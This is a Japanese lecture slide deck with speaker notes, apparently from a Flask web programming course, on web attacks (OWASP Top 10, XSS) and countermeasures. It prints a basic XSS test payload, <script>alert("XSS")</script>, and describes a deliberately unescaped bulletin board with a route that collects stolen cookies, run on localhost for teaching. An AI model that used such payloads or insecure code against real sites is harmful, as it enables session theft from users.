Slide 1
第10回 脆弱性対策 ～不正アクセスの手口と対策～
NTanaka1994
Notes:
それでは、第10回、脆弱性対策をやっていきます。この講座では、不正アクセスの手口を学び、その対処方法について実際に理論とともにプログラムで実装する内容になっております。第9回までの内容でサービスに必要な技術を使えるようにはなりますが、それでどれだけ素晴らしいサービスを作れても不正アクセスを許してしまってはサービスへの信頼を失くしてしまいます。そこで今回は不正アクセスのやり方を学びテストの仕方を覚え、対策の仕方を学びます。

Slide 2
※注意
本講座は不正アクセスに対してプログラム的に防ぐ手法を習得する事が目的で不正アクセスの手法を学ぶ事があります。
しかし本講座は不正アクセスを推奨するものではありません。
Notes:
本講座を始める前に、まず、注意事項です。この講座では、不正アクセスの対処法をプログラムで実装するにあたっての、理論とプログラムを学ぶ事を目的に不正アクセスを学びます。しかし、本講座は不正アクセスを推奨するものではありません。

Slide 3
※注意
また、本講座で学ぶ不正アクセスの手法を外部のサイトに行うと以下の罪に問われる可能性があります。
不正アクセス禁止法
電子契約法
電磁的記録不正作出および供与罪
電子計算機損壊等業務妨害罪
電子計算機使用詐欺罪
Notes:
もし今回学ぶ内容を実際に外部のサイトで行った場合、不正アクセス禁止法、電子契約法、電磁的記録不正作出および供与罪、電子計算機損壊等業務妨害罪、電子計算機使用詐欺罪に問われる可能性がありますので外部サイトでは絶対にしないようにしてください。

Slide 4
内容
Webにおける不正アクセスの被害
今までの講座についての補足
クロスサイトスクリプティング
SQLインジェクション
クロスサイトリクエストフォージェリ
ディレクトリトラバーサル
クリックジャッキング
Notes:
それでは今回の講座の内容です。まずはWebにおける不正アクセスの被害、今までの講座についての補足、ここからは実際に不正アクセスとしてXSS、SQLインジェクション、CSRF、ディレクトリトラバーサル、クリックジャッキングといったWeb系の不正アクセスの代表的な内容を学びます。

Slide 5
Webにおける不正アクセスの被害
サイバー犯罪の被害ランキング
順位 | 原因
1位 | アクセス制御の不備
2位 | 暗号化の失敗
3位 | インジェクション
4位 | 安全が確認されていない不完全な設計
5位 | セキュリティの設定ミス
6位 | 脆弱で古くなったコンポーネント
7位 | 識別と認証の失敗
8位 | ソフトウェアとデータの整合性の不具合
9位 | セキュリティログとモニタリングの失敗
10位 | サーバサイドリクエストフォージェリ
インジェクションが主に
webプログラミング関係
出典：https://owasp.org/Top10/ja/
Notes:
ではまずWebにおける不正アクセスの被害について。こちらはアメリカ合衆国メリーランド州にありますOWASPというセキュリティ専門のNPO団体が発表するサイバー犯罪の被害ランキングになります。ここで注目したいのが第3位で、インジェクションというのは「注入」と訳すことができ、主に今までの講座でやりました、サーバ側のWebプログラミングでプログラムの構造を利用した攻撃手法を指します。

Slide 6
Webにおける不正アクセスの被害
大まかな被害の種類
不正ログイン
何らかの方法で他人のID・パスワード・セッションを取得またはデータベースの脆弱性を用いたログイン
不正なデータ閲覧
本来権限のないデータベースのレコードやファイルなどにアクセスして情報を閲覧
Notes:
ではWebにおける不正アクセスでおきる被害について、代表的な4例を紹介します。まずは、不正ログインです。これは何らかの手法で、他人のIDとパスワード、またはセッションを取得するか、データベースの脆弱性を利用した方法がログイン方法です。次に、不正なデータの閲覧です。これは本来権限のないデータベースのレコードや、ファイルなどにアクセスしてデータベースレコードや、ファイルなどの情報を閲覧する行為です。

Slide 7
Webにおける不正アクセスの被害
大まかな被害の種類
不正なデータの操作
本来権限のないデータベースのレコードやファイルなどにアクセスして情報を追加・更新・削除や設定の変更など
意図しないデータ送信
気付けない他サイトへのデータ送信や他サイトのデザインを埋め込んでデータ送信を誘導する
Notes:
次に、不正なデータの操作では、本来権限のないユーザが、データベースのレコードやファイルにアクセスして、情報を追加・更新・削除することや設定を変更するなどがあります。4つ目の意図しないデータ送信では、ワンクリック詐欺や、フィッシング詐欺のように気づきにくい他のサイトを埋め込むことや、キャッチーなキーワードでボタンを押させることで、データ送信をするなどがあります。

Slide 8
今までの講座についての補足
第9章まででは外部から入力されたものやデータベースから情報を取得してレスポンスをする文字列に載せる際に必ず
html.escape(文字列)
と記述していたことや、SQLを用いるときにプレースホルダを毎回使用していた理由は最低限しないといけないセキュリティ対策である。
Notes:
では、不正アクセスの仕組みに入る前に、まず、今までの講座の補足をします。第9回まででは、外部からデータを入力されたものや、データベースの内容を表示する際に、必ずhtml.escapeを用いていたことや、SQLを実行する際に、プレースホルダを使用していたのは、最低限しないといけないセキュリティ対策の一つだったからです。Pythonのプログラミング手法の通り、文字列を連結することでもプログラムは動きますが、それではセキュリティ上の問題が発生します。最初二つの、XSSと、SQLインジェクションは、まさしくこれを利用します。

Slide 9
今までの講座の補足
第9回までの内容でサーバ側のwebサービスのプログラムに最低限必要なことはおおよそできるようになる。
しかし、どんなに優れたサービスでも脆弱性があれば人気・信用とも失うため、セキュリティを強化することでサービスを安心して使ってもらうことに繋がる。
Notes:
また、冒頭でも説明しましたが、第9回までの内容でサーバ側のwebサービスプログラムに最低限必要な知識はある低度理解できたのではないかと思います。しかし、どれほど良いサービスを作っても脆弱性があれば、人気や信用が一気に無くなる可能性があります。そこで、セキュリティ対策をすることでサービスを安心して使ってもらうようにします。

Slide 10
クロスサイトスクリプティング
利用者が入力した内容を表示するような構成のWebサイトに存在する欠陥を悪用して、攻撃者が用意した悪意のあるスクリプトを利用者の元に送り込んで実行させる攻撃手法。
略称：XSS(Cross Site Scripting)
出典：https://e-words.jp/w/クロスサイトスクリプティング.html
Notes:
では、まずXSSです。これは、利用者が入力した内容を表示するタイプのWebサイトに存在する欠陥を悪用して、攻撃者が用意した、悪意のあるスクリプトを、利用者の元に送り込んで、実行させる攻撃手法です。一般的にはXSSという略称で呼ばれています。

Slide 11
クロスサイトスクリプティング
XSSの仕組み
入力フォームに入力した内容やデータベースにJavaScriptのコードを入れることで、レスポンスに返すHTMLにJavaScriptのコードを埋め込む。
Notes:
ではこのXSSの仕組みですが、代表的な手法としては、入力フォームに入力した内容や、データベースにJavaScriptのコードを入れます。これを行うことで、レスポンスに返すHTMLに、JavaScriptのコードを埋め込むことができます。

Slide 12

クロスサイトスクリプティング
XSSの仕組み(サーバ側)
html.escapeを使わない
Notes:
仕組みを知るために、実際にサーバ側のプログラムを作り、実行します。Localhostにアクセスした時に、テキストの入力フォームと、送信用のボタンを作ります。そしてlocalhostのテストにPOSTでアクセスされたときに、パラメータ「XSS」の内容を表示します。ここではXSSを実行するために、html.escapeを使わないで表示します。

Slide 13


クロスサイトスクリプティング
XSSの仕組み(ブラウザ画面)
もちろん普通の文字列は送れる
送信
Notes:
それでは実行してアクセスしてみます。まず普通のテキストは当然ですが、送ることができます。

Slide 14


クロスサイトスクリプティング
XSSの仕組み(ブラウザ画面)
しかしスクリプトを送るとスクリプトの内容が実行される
送信
入力内容：
<script>alert(“XSS”);</script>
Notes:
ではここでJavaScriptのコードを埋め込みます。入力内容は、スクリプトタグの間に、alertという関数でXSSと中に入れます。これを送信すると右のようにアラートが表示されます。

Slide 15

クロスサイトスクリプティング
XSSの仕組み(HTMLコード)
HTMLのソースコードでJavaScriptが動くようになっている。
Notes:
この現象が起きた理由ですが、ブラウザ画面を右クリックして、ソースコードを確認してみると、JavaScriptの内容が埋め込まれて、それが実行されたことが分かります。

Slide 16
クロスサイトスクリプティング
XSSの被害の代表例
クッキーの漏洩
ブラウザ内に保存されている情報やクッキーの中にはログインしたユーザの情報をセッションで管理しており、クッキーの内容を表示するスクリプトで第三者に情報漏洩が起きる。
意図しないページへジャンプ
ページ内にページジャンプするスクリプトを入れることで意図しない有害サイトに飛ばされることがある。
Notes:
では、こういったことができてしまうと想定できる被害ですが、代表的な物として、まずクッキーの漏洩ですが、これはブラウザ内に保存されている現在見ているサイトのクッキーの中身を表示するものです。特に問題なのがクッキーの中にはサイト内での操作を記録した情報や、ログイン後に発行される、セッションを奪うことができてしまうことです。また、もう一つ代表例として、JavaScriptの機能として任意のページにジャンプする機能があり、意図しない有害サイトに飛ばされることがあります。

Slide 17

クロスサイトスクリプティング
クッキーの漏洩(サーバ側)
ライブラリ・データベース・セッション発行・無画面
Notes:
では実際にクッキーの漏洩をやってみます。作成するサービスとしては、第4回で作成した掲示板サービスで、ログインしたらスレッドのタイトルIDに関わらず、すべてを表示するサービスです。まず、ライブラリのインポートと、データベースの接続とセッションの設定とログイン画面へのリダイレクトのプログラムになります。

Slide 18

クロスサイトスクリプティング
クッキーの漏洩(サーバ側)
ログイン画面
Notes:
次にこちらがログイン画面でのプログラムです。ログインに成功したらセッションを発行します。

Slide 19

クロスサイトスクリプティング
クッキーの漏洩
掲示板画面
Notes:
掲示板の表示画面ですが、GETのところで、htm.escapeを使わずにそのままデータベースの内容を表示します。

Slide 20

クロスサイトスクリプティング
クッキーの漏洩
XSSデータの送り先と実行
このルーティングにクッキーの情報が来る
Notes:
最後にクッキーの情報を送られるURLとFlaskの実行のプログラムです。

Slide 21

